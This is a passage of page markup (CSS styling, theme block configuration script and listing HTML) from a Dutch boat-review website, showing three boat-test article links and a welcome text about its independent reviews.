					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_113 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_113 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_113 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_113 .td-read-more{
					display: none;
				}.tdi_113 .td-author-date{
					display: none;
				}.tdi_113 .td-post-author-name{
					display: none;
				}.tdi_113 .td-post-date,
				.tdi_113 .td-post-author-name span{
					display: none;
				}.tdi_113 .entry-review-stars{
					display: none;
				}.tdi_113 .td-icon-star,
                .tdi_113 .td-icon-star-empty,
                .tdi_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td-module-comments{
					display: none;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_113 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: rgba(255,255,255,0.7);
				}.tdi_113 .td-module-title a{
					color: #ffffff;
				}.tdi_113 .td_module_wrap:hover .td-module-title a{
					color: #28d4ff !important;
				}.tdi_113 .td-module-meta-info,
				.tdi_113 .td-next-prev-wrap{
					text-align: left;
				}.tdi_113 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_113 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_113 .entry-title{
					margin: 14px 0 0;
				
					font-family:Catamaran !important;font-size:16px !important;line-height:1.3 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td-image-container{
				 	flex: 0 0 24%;
				 	width: 24%;
			    }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_113 .td-module-meta-info{
					padding: 0 0 0 50px;
				}.tdi_113 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_113 .td-module-container{
					padding: 14px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_113 .td-module-meta-info{
					padding: 0 0 0 40px;
				}.tdi_113 .td_module_wrap{
					padding-bottom: 2px;
					margin-bottom: 2px;
				
					padding-bottom: 2px !important;
					margin-bottom: 2px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -2px;
				}.tdi_113 .td-module-container{
					padding: 12px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_113 .td-post-category{
					font-family:Catamaran !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td_module_wrap{
					padding-bottom: 3px;
					margin-bottom: 3px;
				
					padding-bottom: 3px !important;
					margin-bottom: 3px !important;
				}.tdi_113 .td-module-container:before{
					bottom: -3px;
				}.tdi_113 .td-module-container{
					padding: 12px 18px;
				}.tdi_113 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .entry-title{
					margin: 10px 0 0 0;
				}.tdi_113 .td-block-title a,
				.tdi_113 .td-block-title span{
					font-size:12px !important;
				}
}
</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"show_com":"none","image_width":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCJ9","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCA2MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgNTBweCIsInBvcnRyYWl0IjoiMCAwIDAgNDBweCJ9","image_radius":"100%","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"","m_padding":"eyJhbGwiOiIxNnB4IiwicGhvbmUiOiIxMnB4IDE4cHgiLCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTYiLCJwb3J0cmFpdCI6IjE0In0=","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","modules_divider":"","h_effect":"","title_txt_hover":"#28d4ff","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"td_300x0","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"eyJhbGwiOiIxNHB4IDAgMCIsInBob25lIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","image_height":"100","meta_info_align":"center","block_template_id":"","f_header_font_size":"eyJwaG9uZSI6IjEyIn0=","f_header_font_weight":"","f_header_font_transform":"","f_header_font_family":"","limit":"3","m_bg":"rgba(16,23,33,0.25)","art_excerpt":"0","mc1_el":"12","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"rgba(255,255,255,0.7)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "3";
block_tdi_113.found_posts = "40";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "14";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="nofollow bookmark" class="td-image-wrap " title="Wajer 55: Mini-megajacht" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/04/IMG_0103-300x225.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/" class="td-post-category">&gt; 500 pk</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/wajer-55-mini-megajacht/" rel="bookmark" title="Wajer 55: Mini-megajacht">Wajer 55: Mini-megajacht</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-11T17:23:23+02:00" >11 april 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="nofollow bookmark" class="td-image-wrap " title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/03/IMG_0545-300x200.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/tinn-silver-550-sport-visboot-vakwerk/" rel="bookmark" title="Tinn-Silver 550 Sport: Visboot Vakwerk (+video)">Tinn-Silver 550 Sport: Visboot Vakwerk (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-24T11:55:57+01:00" >24 maart 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="nofollow bookmark" class="td-image-wrap " title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://boatsmen.nl/wp-content/uploads/2022/02/IMG_7453-300x200.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/" class="td-post-category">€20.000-€50.000</a>
                    <h3 class="entry-title td-module-title"><a href="https://boatsmen.nl/zee-26-tender-familieboot-uit-midden-oosten/" rel="bookmark" title="Zee 26 tender: Familieboot uit Midden-Oosten (+video)">Zee 26 tender: Familieboot uit Midden-Oosten (+video)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-24T16:28:26+01:00" >24 februari 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_114" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_115  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_115,
				.tdi_115 .tdc-columns{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

.tdi_115{
margin-right:-48px !important;
margin-left:-48px !important;
padding-bottom:25px !important;
position:relative;
}

.tdi_115 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_115{
margin-right:-32px !important;
margin-left:-32px !important;
padding-right:16px !important;
padding-bottom:20px !important;
padding-left:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115{
margin-right:-32px !important;
margin-left:-32px !important;
padding-right:32px !important;
padding-bottom:15px !important;
padding-left:32px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-right:0px !important;
margin-left:0px !important;
display:none !important;
position:relative;
}
}

</style>
<div class="tdi_114_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_114_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
opacity:0.04 !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2022/01/DU6A1227-300x169.jpg") !important;
}
}
</style></div><style>
.tdi_114_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-top:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_120  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_120{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_120,
				.tdi_120 .tdc-inner-columns{
				    display: block;
				}.tdi_120 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_120{
margin-top:-15px !important;
margin-bottom:60px !important;
justify-content:center !important;
text-align:center !important;
}

.tdi_120 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_120{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_120{
margin-bottom:40px !important;
}
}

</style><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_122{
                    vertical-align: baseline;
                }.tdi_122 .vc_column-inner > .wpb_wrapper,
				.tdi_122 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_123 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123"   data-scroll-to-class="td-jump-here"   data-scroll-offset="-50" >
<style>

/* inline tdc_css att */

.tdi_123{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_123 i{
				    font-size: 13px;
				    text-align: center;
				
				    width: 28.6px;
				    height: 28.6px;
				    line-height: 28.6px;
				}.tdi_123 i,
				.tdi_123 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_123{
				    display: inline-block;
				}.tdi_123 .tds-icon-svg-wrap{
				    margin: 0 auto;
				}
</style>
<style>
.tdi_124{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					background-color: #1c2c59;
				}.tdi_124:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #ffffff;
				}.tdi_124 svg{
				    fill: #ffffff;
				}.tdi_124 svg *{
				    fill: inherit;
				}body .tdi_123:hover .tdi_124:before{
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_123:hover .tdi_124 svg{
				    fill: @text_hover_color;
				}body .tdi_123:hover .tdi_124 svg *{
				    fill: inherit;
				}.tdi_123:hover .tdi_124:before{
				    color: [base64];
				}.tdi_123:hover .tdi_124 svg{
				    fill: [base64];
				}.tdi_123:hover .tdi_124 svg *{
				    fill: inherit;
				}.tdi_124,
				.tdi_124:after{
				    border-radius: 100px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-menu-down tdi_124 td-fix-index"></i></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_125  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>
.td-theme-wrap .tdi_125 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_125 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_125 .td-subcat-item .td-cur-simple-item {
                color: #a39f6a;
            }

            .td-theme-wrap .tdi_125 .block-title > *,
            .td-theme-wrap .tdi_125 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #a39f6a;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_125 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_125 .block-title {
                border-color: #a39f6a;
            }

            
            .td-theme-wrap .tdi_125 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_125 .td_quote_on_blocks,
            .td-theme-wrap .tdi_125 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_125 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_125 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_125 .td-instagram-user a {
                color: #a39f6a;
            }

            .td-theme-wrap .tdi_125 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_125 .td-load-more-wrap a:hover {
                background-color: #a39f6a;
                border-color: #a39f6a;
            }

            .td-theme-wrap .tdi_125 .td-read-more a,
            .td-theme-wrap .tdi_125 .td-weather-information:before,
            .td-theme-wrap .tdi_125 .td-weather-week:before,
            .td-theme-wrap .tdi_125 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_125 .td-post-category,
            .td-theme-wrap .tdi_125 .td-post-category:hover {
                background-color: #a39f6a;
            }
/* inline tdc_css att */

.tdi_125{
margin-right:25px !important;
margin-left:25px !important;
}

</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">welkom</span></h4></div><div class="td-fix-index"><p><span style="color: #ffffff;">Boottesten.nl is de site met een continue groeiend aantal reviews van boten in alle soorten en maten. Deze onafhankelijke boottesten geven een helder en betrouwbaar beeld van de betreffende boot en de bouwer. Boottesten.nl biedt naast reviews van de nieuwste modellen boten ook aangepaste versie van boottesten die in de afgelopen decennia voor diverse watersport-media door Epco Ongering en Laurens Koster zijn uitgevoerd.</span></p>
<p><span style="color: #ffffff;">Ben je op zoek naar betrouwbare informatie over de boot die je op het oog hebt, boottesten.nl biedt uitgebreide reviews van de meeste boten vanuit een deskundige en objectieve bron.</span></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_126 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_126 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"></div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 0;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: stretch;
				}.tdi_128 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_128,
                .tdi_128 .tdc-columns{
                    min-height: 120px;
                }.tdi_128,
				.tdi_128 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_128{
padding-bottom:70px !important;
position:relative;
}

.tdi_128 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_128 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128{
padding-right:24px !important;
padding-bottom:60px !important;
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128{
padding-right:14px !important;
padding-bottom:50px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_128{
padding-bottom:50px !important;
display:none !important;
position:relative;
}
}

</style>
<div class="tdi_127_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_127_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2022/01/DU6A1227-300x169.jpg") !important;
}
}
</style></div><style>
.tdi_127_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_130{
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_130 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_130{
display:none !important;
}
}

</style>
<div class="tdi_129_rand_style td-element-style" ><style>
.tdi_129_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="wpb_wrapper"></div></div></div></div><div id="tdi_131" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_132,
                .tdi_132 .tdc-columns{
                    min-height: 0;
                }.tdi_132,
				.tdi_132 .tdc-columns{
				    display: block;
				}.tdi_132 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_132{
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_132 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_132 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_132{
padding-bottom:50px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132{
padding-bottom:50px !important;
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_132{
padding-bottom:60px !important;
display:none !important;
}
}

</style>
<div class="tdi_131_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_131_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bubles.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center center !important;
opacity:0.04 !important;
}
</style></div><style>
.tdi_131_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_134{
                    vertical-align: baseline;
